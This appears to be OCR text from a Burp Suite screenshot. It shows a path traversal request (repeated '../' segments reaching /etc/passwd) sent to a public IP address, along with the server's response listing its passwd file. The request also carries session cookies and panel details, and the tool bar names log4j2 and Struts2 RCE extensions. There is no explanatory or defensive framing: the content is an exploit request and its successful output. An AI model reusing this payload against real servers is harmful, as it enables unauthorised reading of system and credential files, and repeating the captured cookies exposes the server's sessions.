 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Struts2Burp log4j2 RCE
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://121.36.36.99:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: 121.36.36.99:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: 53be8e2f2c671a6f7256d9164a920783=
255f822e-f6f8-47b7-b22f-0a8465c8d369.sFR-Nf0md4Z8oBBmgaii40r0HsQ; order
=id%20desc; serverType=nginx; bt_user_info=
%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%22%
2C%22data%22%3A%7B%22username%22%3A%22183****7752%22%7D%7D; pro_end=-1;
ltd_end=-1; memSize=3788; sites_path=/www/wwwroot; db_page_model=mysql
; backup_path=/www/backup; network-unitType=KB/s; disk-unitType=KB/s;
distribution=centos7; soft_remarks=
%7B%22list%22%3A%5B%22%u66F4%u6362%u6388%u6743IP%22%2C%225%u5206%u949F%
u6781%u901F%u54CD%u5E94%22%2C%2215%u5929%u65E0%u7406%u7531%u9000%u6B3E%
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 29
Request Headers 9
Response Headers 9
Done 1,525 bytes | 41 mill